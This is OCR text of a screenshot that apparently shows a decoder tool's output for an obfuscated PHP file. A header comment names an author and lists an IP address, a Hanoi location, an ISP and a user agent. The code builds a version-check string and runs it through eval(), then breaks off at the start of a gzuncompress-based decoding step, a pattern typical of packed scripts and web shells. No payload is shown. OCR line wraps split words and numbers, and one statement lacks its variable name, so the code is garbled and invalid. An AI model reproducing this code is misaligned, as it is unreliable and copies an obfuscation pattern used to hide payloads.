
Decoded Output
download
<?php
/*** 

Description		:	COPYRIGHT BY 
HA KY ANH - COMPUTER555 

Date		:	2020-08-23 Sunday 1
4:12:31 

Ipaddress		:	171.253.102.
200 

City		:	Hanoi 

Country		:	VN 

Region		:	Hanoi 

Organization		:	Viettel Grou
p 

User-Agent		:	Mozilla/5.0 
(Windows NT 10.0; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/84.0.4147.13
5 Safari/537.36 

***/
if
(!version_compare(PHP_VERSION,
'5.6'
,
'>='
))
exit
(
eval
(
""
.
"echo"
.
"'Requires PHP "
.
"5.6 
"
.
"o"
.
"r"
.
" h"
.
"ighe"
.
"r';"
));$=
"gzuncompres